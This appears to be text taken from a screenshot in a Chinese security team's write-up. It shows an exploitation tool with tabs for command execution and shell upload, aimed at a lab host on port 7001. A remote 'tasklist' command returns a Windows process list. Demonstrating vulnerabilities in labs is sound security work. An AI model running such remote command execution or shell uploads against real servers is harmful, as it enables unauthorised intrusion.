 URL http://192.168.92.137:7001 漏洞
信息 命令执行 Shell上传
CMD tasklist
===执行命令开始===
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 4 K
System 4 Services 0 292 K
smss.exe 212 Services 0 984 K
csrss.exe 304 Services 0 4,056 K
wininit.exe 412 Services 0 3,972 K
services.exe 484 Services 0 5,432 K
lsass.exe 492 Services 0 9,272 K
svchost.exe 548 Services 0 9,800 K
svchost.exe 576 Services 0 6,612 K
svchost.exe 692 Services 0 16,792 K
svchost.exe 736 Services 0 25,228 K
svchost.exe 800 Services 0 11,212 K
svchost.exe 868 Services 0 14,616 K
svchost.exe 252 Services 0 10,912 K
spoolsv.exe 1000 Services 0 8,956 K
svchost.exe 1060 Services 0 13,692 K
VGAuthService.exe 1080 Services 0 8,812 K
vm3dservice.exe 1200 Services 0 4,016 K
vmtoolsd.exe 1216 Services 0 18,612 K
svchost.exe 1436 Services 0 4,944 K
dllhost.exe 1720 Services 0 10,164 K
msdtc.exe 1812 Services 0 6,708 K
WmiPrvSE.exe 1904 Services 0 14,340 K
WmiPrvSE.exe 392 Services 0 12,652 K
csrss.exe 2096 Console 2 29,988 K
winlogon.exe 1764 Console 2 5,444 K
dwm.exe 1148 Console 2 53,952 K
vm3dservice.exe 2272 Console 2 4,284 K
taskhostex.exe 388 Console 2 9,372 K
Tide安全团队
Tide安全团队